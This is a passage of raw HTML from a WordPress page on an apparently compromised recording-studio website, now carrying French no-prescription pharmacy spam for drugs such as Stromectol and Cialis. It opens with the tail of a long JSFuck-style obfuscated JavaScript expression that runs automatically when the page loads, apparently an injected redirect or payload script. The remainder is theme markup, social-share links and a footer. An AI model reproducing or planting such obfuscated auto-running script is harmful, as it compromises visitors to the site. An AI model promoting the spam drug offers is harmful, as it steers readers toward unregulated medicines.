)[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[26]+$[27]+$[13]+$[28]+$[23]+$[29]+$[13]+$[30]+$[31]+([]+[]+{})[!+[]+!+[]]+$[13]+$[32]+$[32]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[33]+$[34]+$[35]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[38]+$[27]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[38]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[38]+$[27]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[38]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[38]+$[39]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[47]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[38]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[49]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[49]+$[14]+$[27]+$[27]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[49]+$[14]+$[27]+$[27]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[49]+$[32]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[49]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[49]+$[27]+$[5]+$[38]+$[51]+$[37]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/"
    dc:identifier="https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/"
    dc:title="Stromectol coût par comprimé * Acheter Du Stromectol En Pharmacie"
    trackback:ping="https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/trackback/" />
</rdf:RDF>-->
</div><div class="jupiterx-social-share jupiterx-social-share-post"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/" target="_blank" aria-label="Share on Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Stromectol%20coût%20par%20comprimé%20*%20Acheter%20Du%20Stromectol%20En%20Pharmacie&#038;url=https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/" target="_blank" aria-label="Share on Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/&#038;title=Stromectol%20coût%20par%20comprimé%20*%20Acheter%20Du%20Stromectol%20En%20Pharmacie&#038;summary=Stromectol%20coût%20par%20comprimé%20*%20Acheter%20Du%20Stromectol%20En%20Pharmacie&#038;source=https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/" target="_blank" aria-label="Share on LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div class="jupiterx-post-navigation" role="navigation"><div class="row"><a href="https://fiwistudio.com/2021/10/08/alesse-en-suisse-bonus-livraison-gratuite-meds-a-bas-prix/" class="jupiterx-post-navigation-link jupiterx-post-navigation-previous col-md-6" rel="previous" title="Alesse en Suisse. Bonus Livraison gratuite. Meds À Bas Prix"><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Alesse en Suisse. Bonus Livraison gratuite. Meds À Bas Prix</h6><span class="jupiterx-post-navigation-label">Previous</span></div></a><a href="https://fiwistudio.com/2021/10/10/proscar-francais-livraison-dans-le-monde-entier-1-3-jours-fiwistudio-com/" class="jupiterx-post-navigation-link jupiterx-post-navigation-next col-md-6 ml-auto" rel="next" title="Proscar Francais | Livraison dans le monde entier (1-3 Jours) | fiwistudio.com"><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Proscar Francais | Livraison dans le monde entier (1-3 Jours) | fiwistudio.com</h6><span class="jupiterx-post-navigation-label">Next</span></div></a></div></div><div class="jupiterx-post-author-box"><div class="jupiterx-post-author-box-avatar"><img alt='' data-src='https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></div><div class="jupiterx-post-author-box-content"><a href="https://fiwistudio.com/author/admin/" class="jupiterx-post-author-box-link" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><meta itemprop="name" content="admin"/>admin</a><p>A Reggae Recording Studio</p>
<ul class="jupiterx-post-author-icons list-inline"><li class="list-inline-item"><a href="mailto:sabbirfpi@gmail.com" class="jupiterx-icon-share-email"></a></li></ul></div></div><div class="jupiterx-post-related"><h2 class="jupiterx-post-related-label">Recommended Posts</h2><div class="row"><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/11/meilleure-offre-sur-generics-achat-medicament-glucovance-en-ligne-fiable-pas-de-pharmacie-sur-ordonnance/"><div class="card-body"><h6 class="card-title">Meilleure offre sur Generics | Achat Medicament Glucovance En Ligne Fiable | Pas De Pharmacie Sur Ordonnance</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/10/proscar-francais-livraison-dans-le-monde-entier-1-3-jours-fiwistudio-com/"><div class="card-body"><h6 class="card-title">Proscar Francais | Livraison dans le monde entier (1-3 Jours) | fiwistudio.com</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/08/alesse-en-suisse-bonus-livraison-gratuite-meds-a-bas-prix/"><div class="card-body"><h6 class="card-title">Alesse en Suisse. Bonus Livraison gratuite. Meds À Bas Prix</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/07/professional-cialis-pilule-pour-bander-livraison-rapide-expedition-immediate/"><div class="card-body"><h6 class="card-title">Professional Cialis Pilule Pour Bander | Livraison rapide | Expédition Immédiate</h6></div></a></div></div></div></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="78" class="elementor elementor-78 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c3cf513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3cf513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;40a2b84&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d10803" data-id="9d10803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-997bfcd elementor-widget elementor-widget-raven-site-logo" data-id="997bfcd" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://fiwistudio.com">
								<picture><img src="http://fiwistudio.com/wp-content/uploads/2020/10/logo.png" alt="Recording Studio" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-190e52f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="190e52f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://fiwistudio.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://fiwistudio.com/album/">

											<span class="elementor-icon-list-text">Songs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://fiwistudio.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d500c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d500c2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b87c02&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3652a6c" data-id="3652a6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b0b7ce elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4b0b7ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spotify.com/us/account/overview/" class="elementor-icon" tabindex="-1" aria-label="Spotify">
				<i aria-hidden="true" class="fab fa-spotify"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://www.spotify.com/us/account/overview/" >
							Spotify						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c1149f" data-id="2c1149f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bee259 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3bee259" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCZ8nnyfl4JHQwveMPAq_r0g" class="elementor-icon" tabindex="-1" aria-label="Youtube">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCZ8nnyfl4JHQwveMPAq_r0g" >
							Youtube						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9233dae" data-id="9233dae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f2bd9e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9f2bd9e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-music"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Apple Music						</span>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3350e80" data-id="3350e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b6e68a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0b6e68a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://soundcloud.com/user-282215800" class="elementor-icon" tabindex="-1" aria-label="Sondcloud">
				<i aria-hidden="true" class="fab fa-soundcloud"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://soundcloud.com/user-282215800" >
							Sondcloud						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3358a64" data-id="3358a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cfdb2c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1cfdb2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://vimeo.com/upgrade?vcid=30656" class="elementor-icon" tabindex="-1" aria-label="Vimeo">
				<i aria-hidden="true" class="fab fa-vimeo-v"></i>				</a>
			</div>
			
